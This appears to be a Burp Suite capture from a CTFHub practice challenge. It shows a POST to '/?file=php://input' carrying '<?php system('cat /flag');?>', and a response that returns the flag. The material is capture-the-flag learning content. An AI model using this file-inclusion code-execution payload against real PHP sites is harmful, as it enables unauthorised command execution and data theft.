 Request
Pretty Raw Hex
\n
1 POST /?file=php://input HTTP/1.1
2 Host: challenge-66657b366504f7d1.sandbox.ctfhub.com:10800
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0)
Gecko/20100101 Firefox/131.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Content-Length: 28
11
12 <?php system('cat /flag');?>
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: openresty/1.21.4.2
3 Date: Mon, 21 Oct 2024 10:46:23 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 112
6 Connection: close
7 X-Powered-By: PHP/5.6.40
8 Vary: Accept-Encoding
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Headers: X-Requested-With
11 Access-Control-Allow-Methods: *
12
13 ctfhub{10a943c4b2beeea0408ac5ed}
14 <hr>
15 i don't have shell, how to get flag?<br>
16 <a href="phpinfo.php">phpinfo</a>